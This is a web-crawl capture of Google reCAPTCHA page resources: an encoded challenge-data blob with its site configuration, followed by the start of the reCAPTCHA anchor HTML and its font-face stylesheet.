MQRPDt8O7CsKsWVpywq8gw6nDmmkHw6XDgMOtwqsUw7pzZ1A/WQp3wrR1wovCjUc2T8KVw5fCoDAnLQLDnAZOCsKCR8KPdX/DqcOhwoM0AcKXOTN/w68/[base64]/wp7CpsKGA8O/DgwxNsO3w53CqBDCg3Q6woXDm8OPwp/Cv8Olw5/Dr8K8wqI5w4bClsKaI8KRwo7CtgxywoJ4VXjCjMKkw67Di8KoKcOsTXDDs8OdazvDqxnDv8KZw5loFMKkw5XCgV/[base64]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[base64]/CpsOcwpUswrfCtXNsC8OYGR7Dm8O0XQxXwosJwp10BcO/w5E3w7xOwqPCpUzDsMKRecKqwoF1wpF+w4PChA4gw6rDhFvClsONw6pXawBfwozDl290wqBuJsOJw7nCuBdJw4fDgsOGPMKDHSDCmXDCrmVXwpZqwocnE8KGRlhaw7/Cp8O7woTCsMOnw5vDk8KcMMO3RsOZwprCqsK9woPDvMKDF8KGwqgdwow1ccKTw7zDsMO5w4fCqcOcw5PCrzkwwovDs2cQOCTChj/CuTUFwrjCksOKQsOfwr3CksKRw5cfWEjCjkPCgsKWwqjDpxkJwrs7fMK3w6TDuMKEw5/Ci8ONCcOrH8K2w7zDvMO1wovCpwLCsGQmw6rDhBbCnAoYw7vCsgsDwo3DjWk3wobClUXCu2HCi8K9WcO/S8KsNsKVw4c4w4HDjQzCs8OuwqYaw4IBHlMKwq5GD11xw4ISw4pVw64Rw7fCgcK4f8OpwpnDucKrLMO9LX11PMKRKBXDrEjDhTjCmMKUI8OqD8Obw4kaw6/CpmTDvcO0wp3Ds8OJY0hMw6kiwofDmsKlw6RjOUoiH8KtIBXCtcOYYlLDoMKLYcKSdQzDsh8LfsKVw5TDijbCpMKzUllGw5glwqM0w6VqIQNMwrMvwpjCl2RUKsKSVcKzwqQYLmU5XFPCvkd6wrvDkknCncK/[base64]/DrR8YI3RhE8O9w4VNZ8Kow482bnHCgsKwRmTDg8Opw7J3w7DCgsKYw55BOgoGw4bDoSxXw4wxUR8Sw6rDg8KnwpvDhsKWwqACwrzCmxkewr7Dj8KbGsOtw6BraMOLGCLCpWTDoMOow67CvltyZcOyw59SHGskTEjCtMO/ZzDDsMKWwoFRw6EVS3bDlCgSwr7DrsKSw5HCi8K4wqNncXtCDh08ZTbDpsO3RWxGw4rCgiHDmGIcwq80wr82wqfDpMOww6AHw5jChcO5woTDpQjDoRHDgRpqwqtPE2zCmMOOw6TCisKxw6zCgcKva8OzLMOFwo/DphvCksKrwpNewrzCgXlLwoPDksKXNQMqw7LCiRfDsw3CucO8wrLCom4TwoBRwrbCmMOIJcKNWsKPdGZeNhgebsK0wpQew7grWUsoYMKOKVsOO0LDuilkf8OQBig/GMKEJ1jCn1DCoCMIw7JOwonClMONwq0awqbDpRNJGB1BwrnCgcOcw5TCuGvDiynDvMOuwol1wrnCgiBKw7vCgCfDtcO5w5TCjFNfwrgjw6wkw5XDgFvCqXPDq0TCt8KsASnCtMKnwo/DonMRwr4WP8K3wr5ZDcKcesOowr7CmMOoM3LDo8OEw7gRwqxCw5vCnypec2HDscOxw7TCmCRpYsOkwrbCvsK4TgrDuMOOw51YTcOzw5k5CcK2w40/K8KwWRvDosKYJcOZR33DjUF8wo4FQXPCm8K/woPDqMOewprDt8OJeFF1wqzDssKzwpEbVmDDlMOGRUnDocOyS0jDvcOYw5dXUsOPacOXwpxlfCzDk8OowrDDqybCqsKSw5LDu2/DtMKLw4QKXUF0EVAuw7vDqsOQfxTDkBICSMOCw4J+w5s+w7VeC0vCvsOLO3zDqMKMd8OLw4LDvTtMw5HCo19Hw6Bywo/DrSLDrMOow5ZxOcKJwovDs8O4w5DCnMKnwop5Gz7DoS5wWsO0w7LCm8Kkw7LCjMKuw7XCjMKHB8OFQlfCkMOYwqY1J3NeAsKeHV/CmMKcwozCpsKwX8KswrTDkkHDrcKGwqHDsGp8w4jCqMKHJsOcFMKWQ2ZSKMKyYRcsLirClW5rw4h0FwByKcO5w4fDnVHDoF3DmsONAMOIasOCwr3CtMKtwpvCpQUpw4J/w50qaHk+wrLCvMKUZE4jd8KOwqFBY8O0wovCgQvChcKuHcKRK8K3FMK6f8Kjw7Bxw6RNw6MZw4AUwpEUKibDpTDDkHtJw49+w6MoKnzCpMK3wpvDvcOPETbCuifDk8Khw6vCvyRqwqnCmsK6D8OOXsKFwqHCtjBAw5fDuw/CssOdwrLCq8KIMsOnMisjw7PCmltyw5scwqcWaHVoKCDDq8OvwoASeRh4w4nCniPDrGTDtyowEktkNVMtwoZxwpTCvMKNwpLDjMOofcKmwoQowrcvw6I6wofDpsKaw4/DpMK8bcKfZH5mSjUMDMOSw6FSwqYnwpYlwqfCizsgZVoOaMKdJMKGW1PCusO0VUxdw5LClMOnwqzDjW/DvmXCosONwojCtsKxw40owo/Du8KKw5PCvCt4NMKMworDucKnwoYXaMOxwoHCosOfwo0GFcOiGgLCjHI/[base64]/DiMOqfW12A8K2w7/CjALDhcOBEUEiwqnCvUPCncOtwo/[base64]/[base64]/A8K2wqzChMKTwpVsw6HDs8K5BQbDsn8hWgMhXsOOw5B/wqzDm1nDtsKqDMOfOsOHGldZwqBndAVSeiJOwqMwwqfDs8K7JMKGwoDDnU/[base64]/[base64]/CljRgw7AMwrNdQW/Du8KFUhvDkgNlZ8ODwp8LeBDDqHXDmsK6woDDgyXCsMK3w6dbwqHDhBFsB3YyIF9gw7URw4LCqD7Cmy7DmU98w7FMJEYaIATDscOxMsO4w7BMUh9UXkjDlcKeQhx/WBVxasOXdcOVKwJqSRTCqsOue8KYGGJTYwxefi0ZwrLDlBRSDMK3wp3ClinChStjw4IEwogXHVEhw6XCgl/Djm3DkMK4w5Vlw4sNZMOlw5wDwoTClcKOEVbDnsOxbMKnGsK/[base64]/[base64]/ChCIwU8OjTBpjRMOJKFItcx/Ch8Okwo82PWzDi2fDlXvCncOpWsO3w4AjesOGwrXDmW/ClDjCuCPDvcOMD0Qkw4FGwoDConnDhjsaw5B+KjcQTcKuMcKuw7TCqMO/Z1vCjMOrdcOzwoZQbsKaw7Q2w5vDiBcbXsKgew9YcMOzwpJ+w77CgD3Csk0ONXbDu8OnwoEiwqnCh13Dj8KAw75Ww6x0GyLCoAxgwofCssKpHcKpw4RBw7VMPsObT2kmw6jCmRrDocO3w5osEGwVZQHCnF/[base64]/[base64]/Di2/[base64]/DmUlEFmvChX3DusKRwovDlGxmwqzDuHMNHwxIUMOBwqoOw6Niw7t0BWHCj0gJwp4dQmnCmkvDuzHDtcK8wofCnRUzB8OowoXCl8O1WEFMW1xxw5ZhRcOZw5/Ch1V8wphiYBcJw4gDw6vCqwQoeh9Xw5B8UsOzIcKFwoXDocKyw7l7w5PDgg7DvsOYwpIaOMOswrN0w6BYYlJZw4wORMKFIzTDrcOJL8OSfMKWI8O3GsOwbDLCnsK/DMKQw5lmJAkxw4jCvW/[base64]/[base64]/CucOnw6HDocK2w5xbS3cnw6tdOcKGwrtbw4UINsKgDjjDhcKVw7DDnMKUwoDDngQhw4ZmFMK5w6rDmyTCtsO8SMOQwpxww7kdwp5Gwq5uHgzDo0kew54qbsOWw4hIPcKoR8OoOz9jw7jDmxXDmX3DkVXDsUDCuG/[base64]/Dhj4wDynDtsK6wqgvw6DDqnFrAMKpwpzCp2XDq1dGw5jDnsOiw4bCmsOrw6d5S8OWYRo2QMOYD3BoLllTw43DtylJw7RVwqNrw7XDmEJvwrDCuBYUwqNrwotdZX/DvsKnwpkzw4tUDEJLwqpcwqjChMK5JyxwJFTDnlDDlMKHwpjDowcAwpkqw5HDs2rDlcKuw7LDhFt6w7Ejw4oJLMO/w7bDqjzCqyEFXGJGwp3ChD3DgSvChlBHwqvCjHXCgGsuw58Zw4XDmQ/CoMKufcKnwoXDs8OJwrE3Lh4qw6pTOMOuwrLCuF/CkcKyw4EuwqvCqMKyw4XCiCdkwrPDmQBEPMOSaSt9wr/[base64]/CrTEUwp/Drk84w4bDk8KQwo5hwqjDq2zCu1vCpcKwXMKLJcOzw5ElwqZuwrTCi8O5OwRvaDXCmMKCw4d5w6rCrRsqw6BWKsK+wpzCmcKJEsKdwozDkcKHw6cTw5d4EF9vwqk1BQrCg1LDrcKgJlfCvRXDqzNQeMO4woTDsT0Zwp/[base64]/CmsK9w716SV7DmTLDtyTCkMKPTcKFwpoew7/Do8KLJBrCpG3CqEXCqHHCgcOOXcOndMKfdXzDj8K8wo/[base64]/CqiYHw4TCqsKQfcOFwo3DnsKAw69ew5PCmsK5w5sfwqvCvcO+w7Fow6LCkU4VwozCtsKXw7Znw7YXw7saA8OHYQzDvm3DscK0wpoew5DDocO/XR7CscK0w6nDimh4HsKsw69ewrzCgsKnccKWOTHChCzCuV/[base64]/DoMKkwqg8ExEcwo03bMK/[base64]/[base64]/CjcKvw70bw7zDiMONWsOdE8KEZsKqUsOIwq4Cf8OlOkUkPsK2w5/[base64]/Cu0grZCnCp2fCg1vDscKdworDiMOhwo4gwpUFd0fDqRLCnQjChjHDs8Ouw7xZEsOrwr4/SMOXBcOQBMOCw5fCmcKww5kMw7JKw5vDjhYxw5Ynwo3DjTBbZ8OsY8OZw4zDscOdVjASwoXDoAZnVx0YPQXCtcKfS8K4RgwrB8OxYsKhw7PClsOLw4bDtMKJSlPDm8Oib8Onw4XDpMOAeBrDrQIkwovDg8KnZDTDgsOTwoXDmi/CvMOubMOGXMO2b8OEwp/CgcOgF8OrwoRiw6BBJcOow6xMwrcOagxowqBkw6rDlMOWw6kowqnChcO0wohPw7PDpn3DksOxwpLCs2cVQ8K/w7bDlHxVw4NifcOOw7kTNsKxDTZSw4UbZcKpDxgBwqYQw6hrw7JAbTl/HRnDpsOzTwPClgsaw6fDlsKYw6DDn1jDlEnCg8K9wpMGw5DCn0kxRsOJw4kMw6DDhTrDsBLDgsOsw4nCmUjCscOvwrDCvl/ClsO0w6zCicKCwpXCqHg0YsKJw48EwqPDp8OxdFrDscOvCWTCrTHDlQFxwofDvDDCr2jDucKKTXDCrsKnwoI3aMOPTjwcPwTDu043wrtEFRnDmVvCvMOow792wqVAw7xvJ8OcwrFCA8KFwrUGXjYDwr7DvsOXJcOrRWA/woNGV8KSw6BaCUtRw5HDncKhw7offjrCj8OhGMKCwqvCg8OQwqfDmhXCgsOlEyjDnw7Cjm7DnRJSCsKPwprCgR7DpXhdYw/DtjwVw5rDo8KXCwk6w5F9wogtwoDDjcO8w5s+woQCwoPDicKrI8OdQ8KVDMKowpzCgcKOwr14dcOMWzBJwpbDsMKwVltwHCRkeBZAw7vChHEONS0/YznDtTHDlA/ClXc0wqzDoy4jw4bClAfCvMOOw6ATVg49QMKlJkHDisKLwrYyaC7DvG4jw5rCmsO+U8OzGHfDkgdKwqRFwqoHccOrLcO5w43CqsOnwqM4NyZSUE7DrBvCvHjDicOGwoY/[base64]/DmsOUw6vDqS0bw6zDnsOkw6XCng45KsKrwoNrwpV/McOeARXCp8OzD8KMCUPCosKMwpkJw5AKCMKvwpbCoT0Ew5rDqcO6DiXCmBk/w5Fxw6rDucO7w5M2woTCsEUEw5oawpkQbyzCscOiDMOqC8OwO8KOZ8KdCFhUTChNS07ChMOsw6bCvWFkwptgwojDsMOmc8K9wqvCoigRwoxHUHPDtwfDrS4Ow5gdBS/DqzM0wrMTw7lND8KRRmZaw4U2fcOQFVQhwrJIw4zClgg+wqJcw6BEw57DmDkJVE1hEcK2F8K+McKCIG0jA8O3w7DCgcO8w5w1OMK6PMKLwoDDssO3GcOrw5vDi1xxKsKwbEAOdMK4wox3RHLDncKkwrxaRG5Wwo93b8OfwoBZZcO1wr/DsXo3V1YTw48ewrIcETUHWMOcdcKTJRTDjcOzwo7CqkBkA8KFTnQ/wr/Dv8KbDsKMacKCw59Qwq/[base64]/DomRKJ8OgQ8OfwpVNw4DDgCLDlsOMfMOvw6Y7QTcaw4oVwpQDQcKow40bCxsVw4bCn1QZTMOBV0/[base64]/CiF4aPl3Cs3skwrAMwoHCjcOkViohwp/CnE0ww63Cr8O9GsKxVcKCfSJ7wq3Dlm/[base64]/[base64]/[base64]/JwdvbcKWwr8jIcKcw6sAwq8OB8KZwoDClcOUw4wvwpLChzpqVTDDtMOEwp9HecKGw6rDqcKww4LCgggTwod7AAE8WXguw7l6wptHw5ZYJMKNPcOgw7/Du2QfBcKTw4XDkMO/FVFRwpzCpmjDq23DlTDCoMOVVSlYJ8O+E8O0w6Fdw5HDmn3CjsOswqnCosKVw5tTZFB5LMOsYnnDiMO8AiYkw7AYwq/DqMO6wqHCucOfwobCnDZ7w4zDpsK9wooCwrTDgx8owr7DnMKww4J8wpYPKcK5WcONw6PDqk9mTjJhw43Dl8KZwqPDr3bDumfCpA/CmCLDmEvDhQlbwogjbmLCs8Kew4TDl8K5wothQm7CtcKdwozDiwNxecKUwofCpmNuwrlFF3EvwoE5BFXDhWIrw5gnBGlXwpDCsEs1wrhlEsOvdADDgEvCnMOdwqHDhcKBc8KQwp4/wr/CpsK0wrZhdMOLwr7Cn8KyIsKwfBvCisOGGFzDoEtvN8OXwpjCm8OyZcKkQ8KnwrrDmmnDsA/DtDLCnSXChsOxPh4Ow5Jww4HDvsKlKVPDi3jDlw8uw6HDpMKMGsOEwps0w4xtwpXDgcOSTcKxLUPCicKDw4PDmQHDuGfDtsKow5hLDsOYa3YfTMOoLsKBE8KQCkk9QcK5wp4rGXfChMKaRcOvw5ABw61IaWp7w4JGwpfDk8KDcMKUwrsZw7HDvMKhwrLDkkY8fcKvwq/Dt2DDicOdw7kOwoRuwqTCkMOUw7DDjz1kw6A9wrZTw5nCqiHDnn4YTXVGDMKawqMTHMK6w7PDiXjDjsO3w6tFRMOEVX/Cm8KyBDAQShswwodZwoFlQxLDpMO0VBbDqMOEDFcnwo9HFcORw7jCph7Cm1nCuTfDtMKUwqnCocOiaMK8QmTDl1Bqw4BRRMKiw6Ytw44uEsOkIT/Ds8K3TMKFw7zCoMKOWUVcLsKXwq3DjTZqw5TCgh7CvcKvJMOiMVDDtxvDl3/CpcOAKSHDsB4ww5N7Px0JPcO4w5o5GsK0w77Do2XDj0PCqsKtw7nDmjJ/w7vDrgUoDcOnwqPDrjjCgz55w7PCmlELwo/ClcKaf8OudMK2woXCr2J+MwjCuXZ5wpRofSXCsR0JwrHCrsKEf0FowqEYwq9Gw79Jw5YWIcOBf8OQwq1jwroGakDDpVd4DsOywqzCsRBTwq4xwqPDisODAsKiMcO/B0EDwpU7wpPCs8OvQsKaAkl/O8OCPhTDp1fDsyXCtcKdcsOXwp40esOKwozCt3g7wp3CkMOWUMK8wqjCnwPDpE55wpN6w74dwr44wr8ew4UpU8KCRsKcw6LDssOnPMO0DzzDhBA2UsOrw7DDr8OVw78oZcOEHsOMwoTDjcOvVHdiwpzCkgrDnsO+BMOGwqvCuzLClxt2a8OBMDh2ZsOawqJPw5Q/[base64]/NcKFHMO4GMKAa8Kpw7kKw5FefRMwVWQaw7HDoWXDtElzwqbCr8O2Q2clfwjDm8K7BxVmE8OnMyHCl8KCRDQJwqQ0woPCm8O3ERbCpxnCksKUwqLCrMKLATvCuUTDsUXCkMOVMHzDskYcOC/Dqzk8w7/[base64]/CrHt4w5YBacKZQsOvfnvClU5jw5pqD1fDngrCv8Orw7LCnHZxFzrDrDhZTcOqwrBdNyZoSzxrRnxRbnnCuSjCvsKsDRDDuA3DmEbCog7DojPDkDvCoi/[base64]/aMKaw4zDqMO3CMKmwrZEw6XDscOzwqrDkcORwqnDtsOzBRslXjIqw5lUBcOvBcKBXTp8XzRTw4bDucOTwrl+wqvCqDIOwp0lwo3CpGnCpixjwqnDpTjCmMOmcDJaLB7CmcKbSsOVwpJhTsK+wqbCnh3Ct8KhW8OaAT/DlzkXwpXCvifDjTstZMKtwq/DqgzCjsOyJMObd3IYA8OVw6c1WyPCiTvDs1REEsO7PsOpwrzDsTvDusOhRyLDpTfCmUw7esKKwqXCnxzCpUjCi0vDiGrDkn3CvhVvDz3CoMKpGsO/woDCm8OuQX4dwrHCicOewqo/ZAkTMcOWwqBlNMOPw7Ztw7fCqsKHEiVYwqPCnnoiw5jDnwZUwrsJwpVFVH3CsMOEwqbCq8KMVXXCpFjDocKuO8Ozwpg7WG/DrWzDo1MyAMO7w6l/TcKpLQTCvH7DrBVtw7xMaz3DpMKowr4awo3DlhLDkHgsPA9dHMOVdxJew6ZBPcO0w5lCwqYKXQ08w5wXw73DhsOZbsOqw6TCoAvDqUQ/X3rDrMKuGTdsw73CiBTCgMKlwosJbRHDiMOhPGXDrcONGXF8dMK0f8O6w49JR1rCu8OXw5jDgAXCocOYccKAWsKBf8O1fDIQVsKHwrbDkw0aw54lCHXCrh/DnwbDu8OEBxpBw4vDi8Ocw63ChcOMwooQwooZw79cw5JLwqg4wq3Ds8KHwrJiw5xnMGDCmcKJw6Urwohiw7wCEcOVDsO7w4TDhMOTw4sSMlnDsMOaw5/CvmTDt8KUwr3CgsKWwqF/ccOwS8KCVcOVZMOwwpRiZsO+XyV4wofDnDUXw5RPw6bDmwXCksOYXcONPTLDpMKHw4LDoyJwwo0UNjM0w4oZfMK/CsOAw5pbEAh8wqVkHhzChWd/c8O/ew4+bMKZw6HCqQhhccKhSMKpf8O4JBPDsE7Dk8OkwoPDmsKEwoXDocOXccKtwphfdsO2w7gPwqnCqR5Iwq9ww6jCkRzDlSQrEsONBMOQcyBswpcnUMKGDsOCLi9dM13DpCjDmVLDhTnDh8OAe8O+wp/[base64]/DokjCkn0mFcOPBUU1acOWIMOBDAzClA0OLl5cOwIsLMKwwp1awo8FwobCgsO8IcK/[base64]/CsQrCjijDi1Fzw6fCqgLChsOJwq7Dhy/DpMK9wqN4w7hcw60cw6xqOj3CrjfDmHwnw7nCmH1HO8ONw6ZjwohCIMK9w47CqsKWCMKXwr7DhynCtwfDgTDDpsO5cWQnwqduYm8AwqLDp0IeHSXCuMKFEsOWHmvDvsOWa8K3ScO8Y3rDu3/CgMODfREOQ8OQKcK9wrLDrn3Dl3sTwrjDrMO4fsOjw7HCkFzDscOjwrjDt8KCDsOpwq/Dozxyw7dwD8KRw5HCg1dXYn/DpFpXwrXCosKgfMOPw7DDncOJHcKXw7p3YcOwb8KjJMK+FHAdwrpnwrI+wrtcwp/DkFpnwp50YnrCr0M7wp/DusOKTQwEPXh3RmPDu8O/wrXDnyt3w6wNJxVzOX18wrQGcF0vH0gKCHPChTBew7/Dti3CpsKXw4zCoX1+DUsiwpXDmXXCvsKrw55Aw7xhw4bDkcKSwoYnfSrCosKUwpAPwotvwq/Ck8KZw4PDinBQcjVyw655MnZ7eHfDosKswp8ySi1mVVI9wo3CmFbDs2LDp23CrWXDoMKfeBgzwpXDqglSw5/Cv8OmAGjDjsOzZcOswrxtd8Ovw7JpNA/[base64]/YsOQwrVBW8OfF8Oow6oMI8KLLcO2wrPCm1J4w44Kd0PDv2vCu8Kowr/CiEJYBDrDlcOjwoU+w6HDhMKKw5PDuX/Drx53IRoSJ8Olw7lzWMOmwoDCrcOZSMKJK8KKwpRywo/CnlDChsKpVlEuNVbDssKuVsOFwpXDuMKqSAbCrxHDhUJEw5TCpMOKwo0XwpnCm1HDtVzDolJ0Y31BBsOUa8KCTsOtw6MNwqQ6KRfDtEw2w7V5FlXDvMOAwpRtRMKSwqRASVRTwqN+w6IRdcOHaQ7DjTICXMOkWRZMMcKxwpYzw5rDh8OveC/DlSDDgBPCpMK5AATCisKuw7rDv3HCmMOQwp/DrkkMw4PCmcOILBdkw6AEw6QFX0vDvF11PMOawqU/wp7Dswxww5NVY8OWRcKqwqLChMKpwr/CuG4HwqxSwoXChcO1woXDqn/Dk8O6NMKKwqLCpAxXJFIeIQrCicKLwrFlw5xcwp4fNMKlDMKlwojCoiXDjh4Dw5xkFW3DicKQwq1kVFVtOcKpwpFLYMOJVxJGw74Bw55kQQ/DmcKSw53CrMK/ByNmw6XDg8KuwrbDpkjDuFzDuzXCkcOrw5R+w4QnwrLDpCjDmW8awrkuNR3DlsKlYAXDnMO1b0DCqcO7DcKGaTfCrcKlw6/ChgoJB8Omw5vCqhodw4F9wojDpQF/w6o1TmdUVcOnwrVzw5knw7sXClsVw4szwoITaHlvJcK1w6/[base64]/ClsKvw75QNXXDgMKjwrDDqMOTeGvDpVNvwqrCuiM+w5PDlnDCtkFkW0BxfMOSJB1CcE/Dr0LCncO5wqLCqcOdCx7CjXTDowoSXnfClMOew5cGw4llwqgtwrV/bwPDl0HDk8OQX8KJJMK9bR8nwpzCqHgCw4PCpl7CpcOHQ8OIVR3CksOxw6rDkcOIw7pSw4zCqsOiwrfCtTZDwp12c1bDocKXw6zCk8KYbi8kJCEQwp18f8Krwq9SOcOfwpLDjcO5w7jDpMKxw4dFw57DvMOkw4JNwolZw4rCqzcOccKDOUwuwozCv8OVwr0Cw5cGw5/[base64]/CmcKcThHDiMKLH8KkCcKcw5xnIcOBaE7DpMKjCiXCnsOHwq7DlsO9OMKmw4/[base64]/DBDDosOGw5PDvANbYsKUAl7Dn8KbUQFiYsOke2Vnw7LCokMhw4tue2PCkcOpwrDDscOhwrvDm8OJYcKKw5fDssKcEcOZw7/Dl8OdwqLCsAE+AcOqwrbCr8Ozw40qNAAndcKMw5vCkAMsw6xjw4LCq1M9wonCgEfCgMK/wqTDosOBw4PChMKgcsOMI8KaVcODw75Ywoxgw7Yow5bCl8OYw6oXdcKuHnLCvSrDjgjDtcKbwqrCrFXCocKzVwl3ZAvClh3DtcKjJMKWT2fCu8KUCVAyXMOMXwfCq8K7FsOww7J5NTY\\u003d\x22],null,[\x22conf\x22,null,\x226LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.oodda.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aokgxxqPr685pWE7Ugwd8sQwlaqoE39lexUBVZSuIj4\\u003d\x22,1,0,null,1,1769024094324,0,0,[218],null,[184,42,126,21],\x22RC-84ggdTHvI0IQCg\x22,null,null,null,null,null,\x220dAFcWeA7HzSOKJoRaSRzz0hI3nhXNuKKMXfaTzB5F0d6o8uxy7mgRyLG0V1u2UZfZJyV_21L9go7D7PE7Q726HZdisIJnnlCMPQ\x22,1769106894391]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&co=aHR0cHM6Ly93d3cub29kZGEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=br49hwrcsu0t
body_size: 49618
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
